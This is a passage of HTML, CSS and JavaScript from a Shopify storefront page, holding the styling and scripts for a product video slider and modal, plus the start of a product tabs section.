      padding-bottom: 20px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 18px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 6px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
      gap: 16px !important;
    }

    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    }

    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 34px;
      height: 34px;
    }

    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 100px;
    }

    .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-width: 30%;
    }

    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 0px 0px;
      grid-template-columns: repeat(2, 1fr);
    }

    .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 42px;
      height: 42px;
      top: 20px !important;
      right: 20px !important;
    }

    .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 48px;
      height: 48px;
    }

    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-height: calc(95vh - 100px);
    }

    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }
  
    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 28px;
    }

    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
      margin-top: 16px;
    }
  
    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 16px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 35px;
      height: 52.5px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
      width: 26.25px;
      height: 26.25px;
    }
  }</style>






  <style>
    .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      box-shadow: 0px 0px 5px rgba(0,0,0,0.25);
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 8px 4px;
    } 
  </style>



  <style>
    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      bottom: 10px;
      left: 10px;
    }
  </style>



  <style>
    @media(min-width: 1024px){
      .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
        bottom: 10px;
        left: 10px;
        top: unset;
        right: unset;
      }
    }
  </style>



  <style>
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: -4px 0px 5px #00000030;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: 4px 0px 5px #00000030;
    }
  </style>



  <style>
    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
      .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
        display: flex;
      }
    }
  </style>





  <style>
    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      grid-template-columns: repeat(1, 1fr);
    }
  </style>



  

  

  

  


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-videos');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart, .shopify-product-form, .product-info__buy-buttons,.product-form__buy-buttons,.product-single__form .add-to-cart,.product-info__block-item[data-block-type="buy-buttons"], .product_form .shopify-product-form,.product-details .shopify-product-form');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z video-template--25789067362648__ss_product_vidoes_gAbW3z" style="background-color:; background-image: ;" id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z-settings">
        

        <div class="video-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
      
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/b14dcdcf994f46c58363c8793f4860e7.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/6d9a3d4f145d4d88bd812e3142766a26.thumbnail.0000000000_300x300.jpg?v=1761400587" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/962106acb92245638fe0bde0aa5114df.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/1d16f0d1ae8a4da597168958c1c7d6f8.thumbnail.0000000000_300x300.jpg?v=1761400771" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
              
            
          </div>
          <button class="video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
          <button class="video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z">
            <svg id="bc8650ba-2035-4743-8c29-721456410106" data-name="e5c9034c-ece7-4d27-b0d2-d1785ab5c7f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect width="50" height="50" fill="#fff" opacity="0"></rect><path d="M17.39,7.5A2.27,2.27,0,0,1,19,8.17L34.22,23.39a2.28,2.28,0,0,1,0,3.22L19,41.83a2.28,2.28,0,1,1-3.23-3.23L29.38,25,15.78,11.4a2.29,2.29,0,0,1,0-3.23A2.25,2.25,0,0,1,17.39,7.5Z"></path></svg>
          </button>
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--25789067362648__ss_product_vidoes_gAbW3z" id="ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="video-modal-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z">
        <div class="video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_bLxyxh">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_EJRUYP">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_Vdnp3E">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
              <div class="video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
               <div class="video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video-modal-left-video_tmdwxf">
                  

                    <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/1d16f0d1ae8a4da597168958c1c7d6f8/1d16f0d1ae8a4da597168958c1c7d6f8.HD-1080p-2.5Mbps-60875293.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                  
                  
                    <div class="video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg class="video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                      <svg class="video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                    </div>
                 
                </div>
                
              </div>
              
            
          </div>
        </div>
      </div>
      <button class="video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="currentColor"></path></svg>
      </button>
      
        
        <button class="video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
        </button>
      
        <button class="video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z">
          <svg viewBox="0 0 24 24"><path d="M15.54,11.29,9.88,5.64a1,1,0,0,0-1.42,0,1,1,0,0,0,0,1.41l4.95,5L8.46,17a1,1,0,0,0,0,1.41,1,1,0,0,0,.71.3,1,1,0,0,0,.71-.3l5.66-5.65A1,1,0,0,0,15.54,11.29Z"></path></svg>  
        </button>
      
      
    </div>
  </template>


<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>


<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.8.2/dist/lazyload.min.js"></script>


<script>
  function initProductVideos() {
    setTimeout(() => {

      const slider=new Swiper('.video-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView: "auto", navigation:{nextEl:'.video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},breakpoints:{320:{spaceBetween:16},768:{spaceBetween:16},1024:{spaceBetween:16}}});


      const slider2=new Swiper('.video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView:1,allowTouchMove:!1,spaceBetween:20,navigation:{nextEl:'.video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},on:{slideChange:function(){const e=this.slides;for(let t=0;t<e.length;t++){let n=e[t].querySelector('video'),s=e[t].querySelector('iframe'),a=e[t].querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z'),o,r;if(s){o=s.getAttribute('data-src'),r=s.getAttribute('data-src2')}t===this.activeIndex?(n&&(n.play(),n.muted=!1),s&&(s.src=r),a&&a.classList.add('active')):(n&&n.pause(),s&&(s.src=o))}}}});


      const toggles = document.querySelectorAll('.video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z');
      const modal = document.querySelector('.video-modal-template--25789067362648__ss_product_vidoes_gAbW3z');
      const close = document.querySelector('.video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--25789067362648__ss_product_vidoes_gAbW3z") {
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const frame = activeSlide.querySelector('iframe');
                let src;
                let src1;
                let src2;
                if(frame) {
                  src1 = frame.getAttribute('data-src');
                  src2 = frame.getAttribute('data-src2');
                }
                const btn = activeSlide.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if (frame) {
                      var src = frame.getAttribute('data-src');
                      frame.setAttribute('src', src);
                    }
                }, 200); 
              }
          });
      });
      
      close.addEventListener('click', () => {
          document.body.style.overflow = '';
          modal.classList.remove('active');
          let frames = modal.querySelectorAll('iframe');
          let videos = modal.querySelectorAll('video');
          if(frames){
            frames.forEach(el => {
              let src1 = el.getAttribute('data-src');
              el.src = src1;
              
            });
          }
          if(videos){
            videos.forEach(el => {
              el.pause();
              el.currentTime = 0;
            });
          }
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let frames = modal.querySelectorAll('iframe');
            let videos = modal.querySelectorAll('video');
            if(frames){
              frames.forEach(el => {
                let src1 = el.getAttribute('data-src');
                el.src = src1;
                
              });
            }
            if(videos){
              videos.forEach(el => {
                el.pause();
                el.currentTime = 0;
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
        let frame = el.querySelector('iframe');
        let src;
        if(frame) {
          src = frame.getAttribute("data-src2");
        }
        let video = el.querySelector('video');
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(frame) {
                frame.src = src;
              }
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(frame) {
                frame.src += "&mute=1";
              }
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      

        var lazyLoadInstance = new LazyLoad({
          elements_selector: ".lazy",
          threshold: 300,
          callback_loaded: function (element) {
            if (element.tagName.toLowerCase() === 'video') {
              element.play().catch(function (error) {
                console.log('Video play prevented:', error);
              });
            } else if (element.tagName.toLowerCase() === 'iframe') {
              var src = element.getAttribute('data-src');
              element.setAttribute('src', src);
            }
          },
        });

    


      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos);
     document.addEventListener('shopify:section:load', initProductVideos);
  }
</script>

</div><div id="shopify-section-template--25789067362648__ss_product_tabs_5_REbeyc" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


  .section-template--25789067362648__ss_product_tabs_5_REbeyc {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
    padding: 6px 6px;
    border-radius: 8px;
    background-color: #ffffff;
    border: 1px solid #9e9e9e;
    width: 100%;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
    margin-top: 10px;
  }

  .product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    gap: 12px;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.25s ease 0s;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc.active svg {
    transform: rotate(180deg);
    transition: all 0.25s ease 0s;
  }

  .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    gap: 12px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc img,
  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%; 
    height: 100%;
    object-fit: cover;
  }

